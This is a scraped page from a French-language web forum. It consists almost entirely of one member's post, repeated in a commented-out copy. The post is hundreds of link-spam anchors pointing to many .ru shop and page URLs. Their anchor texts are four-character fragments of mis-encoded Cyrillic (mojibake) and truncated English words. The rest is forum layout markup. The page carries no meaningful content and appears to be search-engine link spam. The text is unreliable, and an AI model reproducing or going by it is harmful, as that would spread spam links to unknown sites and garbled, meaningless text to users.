<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/655310" target="_blank" class="postlink">Ð´Ñ€Ð°Ð¼</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159993" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/152035" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/271" target="_blank" class="postlink">pixe</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589199" target="_blank" class="postlink">Ð Ð¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030370" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð¸</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451757" target="_blank" class="postlink">Sele</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99535" target="_blank" class="postlink">Dimp</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/25020" target="_blank" class="postlink">ÐºÐ¾Ð½Ñ</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/101395" target="_blank" class="postlink">Tran</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/217139" target="_blank" class="postlink">ÐšÐ°Ð±Ð°</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/145139" target="_blank" class="postlink">Ð˜Ñ‚Ð°Ð»</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/101367" target="_blank" class="postlink">Neri</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/195061" target="_blank" class="postlink">Glam</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145831" target="_blank" class="postlink">Dura</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/66734" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268138" target="_blank" class="postlink">MONT</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/158756" target="_blank" class="postlink">Alpi</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159228" target="_blank" class="postlink">Prin</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/613029" target="_blank" class="postlink">ARAG</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/468313" target="_blank" class="postlink">Ð¡ÐœÐšÐ¸</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/266" target="_blank" class="postlink">ÐœÐ¾Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/266" target="_blank" class="postlink">Jazz</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144829" target="_blank" class="postlink">Vali</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/104188" target="_blank" class="postlink">Edit</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/448994" target="_blank" class="postlink">ÑƒÐ¿Ð°Ðº</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/176438" target="_blank" class="postlink">Ð¸Ð½ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/23629" target="_blank" class="postlink">Evil</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100495" target="_blank" class="postlink">Toyo</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/176713" target="_blank" class="postlink">Ð¸Ð³Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/27392" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/176569" target="_blank" class="postlink">wwwi</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/98107" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108180" target="_blank" class="postlink">Ð¸Ð½ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10315" target="_blank" class="postlink">Kenw</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/98024" target="_blank" class="postlink">Phil</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/175855" target="_blank" class="postlink">Chou</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/144198" target="_blank" class="postlink">Whis</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147419" target="_blank" class="postlink">ÐºÐ»ÑƒÐ±</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/199425" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/146617" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378770" target="_blank" class="postlink">Ð¡ÐµÑ€Ð³</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/579131" target="_blank" class="postlink">Ð‘ÐµÐ»Ð°</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585770" target="_blank" class="postlink">Mise</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/201225" target="_blank" class="postlink">ÐšÑƒÑ‚Ñƒ</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204437" target="_blank" class="postlink">Ð¨Ð²ÐµÐ¹</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580290" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684527" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165845" target="_blank" class="postlink">ÐŸÐ¾Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165905" target="_blank" class="postlink">Ð¨Ð¸Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1164824" target="_blank" class="postlink">Ð§ÑƒÐ¼Ð°</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167634" target="_blank" class="postlink">Ð¡Ñ‚ÐµÐ¿</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/1224534" target="_blank" class="postlink">(195</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/154115" target="_blank" class="postlink">Ð’Ð¸ÑˆÐ½</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593423" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/593317" target="_blank" class="postlink">Harr</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/125973" target="_blank" class="postlink">Ð›ÐµÐ½Ð¸</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070479" target="_blank" class="postlink">Ð¡ÑƒÑ…Ð°</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/125491" target="_blank" class="postlink">Insi</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/171211" target="_blank" class="postlink">ÐžÐ·Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/337997" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/509725" target="_blank" class="postlink">Ex-Ð¡</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/635119" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/1000223" target="_blank" class="postlink">Ñ„Ð¸Ð»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/127453" target="_blank" class="postlink">Step</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/174641" target="_blank" class="postlink">(Ð’ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/344408" target="_blank" class="postlink">(Ð’ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/513117" target="_blank" class="postlink">Mike</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14481" target="_blank" class="postlink">Hiro</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1047239" target="_blank" class="postlink">ÐœÐµÑƒÐµ</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058565" target="_blank" class="postlink">94-9</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1068246" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692311" target="_blank" class="postlink">Ñ‡Ñ‚ÐµÐ½</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1214257" target="_blank" class="postlink">ÐšÐ»Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/121168" target="_blank" class="postlink">Stef</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1323362" target="_blank" class="postlink">Ð¤Ð»ÑƒÑ</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1040891" target="_blank" class="postlink">ÐŸÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064510" target="_blank" class="postlink">Ð²Ñ‹Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1407247" target="_blank" class="postlink">ÐšÐ¸Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1453199" target="_blank" class="postlink">ÐœÐ°ÐºÑ</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1433454" target="_blank" class="postlink">Pois</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1454824" target="_blank" class="postlink">MORG</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1488148" target="_blank" class="postlink">Ð“Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/172449" target="_blank" class="postlink">Ð¤Ð¾Ñ€Ð¼</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/248550" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ñ‡</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/266923" target="_blank" class="postlink">Ð·Ð°Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/41164" target="_blank" class="postlink">(ÐœÐ˜Ð¤</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/53933" target="_blank" class="postlink">ÐšÐ¾ÐºÑˆ</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398370" target="_blank" class="postlink">Ð£ÑÐ¿Ðµ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/71843" target="_blank" class="postlink">Nore</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/271" target="_blank" class="postlink">pixe</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/271" target="_blank" class="postlink">pixe</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/271" target="_blank" class="postlink">pixe</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/475292" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/488471" target="_blank" class="postlink">Stil</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82397" target="_blank" class="postlink">Ð˜Ð³Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83888" target="_blank" class="postlink">Esse</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484746" target="_blank" class="postlink">Ð˜Ð²Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496547" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð½</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1814095" target="_blank" class="postlink">Satr</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/620300" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/620019" target="_blank" class="postlink">Ð½Ð°ÐºÐ»</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/270122" target="_blank" class="postlink">ÐšÐ¾Ð»Ð¼</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398367" target="_blank" class="postlink">Plea</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/940499" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/968573" target="_blank" class="postlink">Ð‘Ð°Ð±Ðµ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475760" target="_blank" class="postlink">Ð¡ÐµÐ²Ðµ</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="46342"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="46342"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=46342&amp;sid=9641a2d5faf7dd658b36357f1c405baf#46342"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Déc 03, 2025 12:54 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=46342&amp;sid=9641a2d5faf7dd658b36357f1c405baf"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/266" target="_blank" class="postlink">Ð›Ð°Ð±Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/266" target="_blank" class="postlink">192.7</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">ÑƒÐ»ÑƒÑ‡</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Refr</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/667741" target="_blank" class="postlink">ÐŸÐµÑÐº</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/167578" target="_blank" class="postlink">Assa</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/281560" target="_blank" class="postlink">Ð Ð°Ð´Ð½</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/392682" target="_blank" class="postlink">Jaso</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/480331" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/266616" target="_blank" class="postlink">Ð”Ñ€Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/673332" target="_blank" class="postlink">Mont</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/350740" target="_blank" class="postlink">Cube</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/144234" target="_blank" class="postlink">Good</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/181292" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/851124" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/143370" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/469161" target="_blank" class="postlink">Chri</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/280503" target="_blank" class="postlink">Vera</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/686690" target="_blank" class="postlink">Andr</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558775" target="_blank" class="postlink">Love</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/676623" target="_blank" class="postlink">Ð¤Ð¾Ð¼Ð¸</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/674662" target="_blank" class="postlink">Viol</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/478757" target="_blank" class="postlink">Ð¸ÑÐºÑƒ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/568720" target="_blank" class="postlink">Keny</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/355340" target="_blank" class="postlink">0738</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/558353" target="_blank" class="postlink">Else</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559122" target="_blank" class="postlink">1537</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138868" target="_blank" class="postlink">Myth</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138900" target="_blank" class="postlink">Paco</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137936" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/628963" target="_blank" class="postlink">Pava</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/628750" target="_blank" class="postlink">Hall</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/322853" target="_blank" class="postlink">Ð¡ÐºÐ°Ð³</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/624520" target="_blank" class="postlink">Taut</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623976" target="_blank" class="postlink">Wann</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/622067" target="_blank" class="postlink">Ð¢ÑƒÐ·Ð°</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139631" target="_blank" class="postlink">Mati</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/449390" target="_blank" class="postlink">Brun</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/561037" target="_blank" class="postlink">Eleg</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561762" target="_blank" class="postlink">Kiwi</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/561970" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/449396" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/565304" target="_blank" class="postlink">Extr</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/660098" target="_blank" class="postlink">Ð§Ð¸Ð½Ñ</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/561395" target="_blank" class="postlink">Plan</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137762" target="_blank" class="postlink">Rene</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/194123" target="_blank" class="postlink">Baby</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/372595" target="_blank" class="postlink">Ð Ð¾Ð¶Ð½</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/297279" target="_blank" class="postlink">Ñ„Ð°Ð½Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/323985" target="_blank" class="postlink">Ð¤Ð¾ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566208" target="_blank" class="postlink">SieL</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/303124" target="_blank" class="postlink">Ð Ð°Ð¹Ðº</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140756" target="_blank" class="postlink">Pepp</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/243472" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ñ„</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/294284" target="_blank" class="postlink">Rudy</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/156354" target="_blank" class="postlink">Ð¾Ñ‚ÐºÐ¸</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/187173" target="_blank" class="postlink">ÐœÐ°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/262369" target="_blank" class="postlink">Iris</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/285640" target="_blank" class="postlink">Ð Ð¾Ð³Ð¸</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/620778" target="_blank" class="postlink">Aaro</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/306495" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/296127" target="_blank" class="postlink">ÐÐ¾Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/304435" target="_blank" class="postlink">Ð¢ÐºÐ°Ñ‡</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601978" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602685" target="_blank" class="postlink">Serg</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602675" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606210" target="_blank" class="postlink">Arca</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/550049" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/553772" target="_blank" class="postlink">Cove</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/141299" target="_blank" class="postlink">Omsa</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/526509" target="_blank" class="postlink">Scra</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/300081" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/306394" target="_blank" class="postlink">(026</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/307663" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/304974" target="_blank" class="postlink">Vira</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/328628" target="_blank" class="postlink">Gael</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/335723" target="_blank" class="postlink">Luig</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/632104" target="_blank" class="postlink">Pian</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/265070" target="_blank" class="postlink">Camb</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/343262" target="_blank" class="postlink">Herb</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/302087" target="_blank" class="postlink">Ð¾Ð´ÐµÐ¶</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/289375" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157456" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/604216" target="_blank" class="postlink">ÐÐ¦15</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605259" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608538" target="_blank" class="postlink">Ð‘500</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/266" target="_blank" class="postlink">ÐÑŒÑŽ-</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/610477" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/604534" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/611173" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/450227" target="_blank" class="postlink">Stan</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/604157" target="_blank" class="postlink">Swar</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/249939" target="_blank" class="postlink">ÐÑ€Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/771331" target="_blank" class="postlink">Barb</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157580" target="_blank" class="postlink">diam</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/249322" target="_blank" class="postlink">(184</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/358105" target="_blank" class="postlink">Ð“ÐµÐ»ÑŒ</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/663562" target="_blank" class="postlink">Ð›Ð¾Ñ‰Ð¸</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/557891" target="_blank" class="postlink">Edon</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/536547" target="_blank" class="postlink">Life</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/521273" target="_blank" class="postlink">Foun</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/297431" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/173013" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/284278" target="_blank" class="postlink">ÑÐ¿ÐµÑ†</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/299284" target="_blank" class="postlink">ÑŽÑ€Ð¸Ð´</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/172228" target="_blank" class="postlink">1777</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/314894" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/294531" target="_blank" class="postlink">Ñ€ÐµÐ¿Ñ€</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/476854" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/298027" target="_blank" class="postlink">Gera</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/171436" target="_blank" class="postlink">High</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/267318" target="_blank" class="postlink">Frit</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/479869" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/468582" target="_blank" class="postlink">Find</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/298597" target="_blank" class="postlink">ÐÐ½Ñ…Ð°</a></span>
<br />
